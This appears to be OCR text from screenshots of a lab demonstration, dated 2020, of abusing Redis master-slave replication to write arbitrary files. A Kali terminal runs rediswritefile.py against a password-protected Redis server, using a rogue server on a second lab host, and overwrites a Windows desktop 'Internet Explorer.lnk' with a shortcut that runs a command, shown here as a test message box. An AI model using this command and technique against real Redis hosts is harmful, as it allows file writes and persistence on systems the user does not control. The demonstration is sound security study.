 Firefox
test
火绒剑
Internet
Explorer
Internet Explorer 属性
颜色
兼容性
安全
详细信息
以前的版本
常规
快捷方式
选项
字体
布局
Internet Explorer
目标类型:
应用程序
目标位置:
System32
目标(T):
.exe /c "msg %username% Redis lnk test"
起始位置(S):
%HOMEDRIVE%%HOMEPATH%
快捷键(K):
无
运行方式(R):
常规窗口
备注(O):
查找并显示 Internet 上
打开文件位置(F)
更改图标(C)...
确定
取消
应用(A)
来自 liukaifeng01 的消息 2020/5/25 17:23
Redis lnk test
确定
ssh://root:****@192.168.52.137:22
要添加当前会话，点击左侧的箭头按钮。
1 kali
root@hello:~# python3 rediswritefile.py --rhost=192.168.52.136 --rport=6379 --lhost=192.168.52.137 -
-lport=6688 --rpath="C:\Users\liukaifeng01\Desktop" --rfile="Internet Explorer.lnk" --lfile=Internet
_Explorer_Test.lnk --auth=123456
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 192.168.52.136:6379
[info] SERVER 192.168.52.137:6688
[info] 连接恶意主服务器: 192.168.52.136:6379
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Users\liukaifeng01\Desktop
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: Internet Explorer.lnk
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
root@hello:~#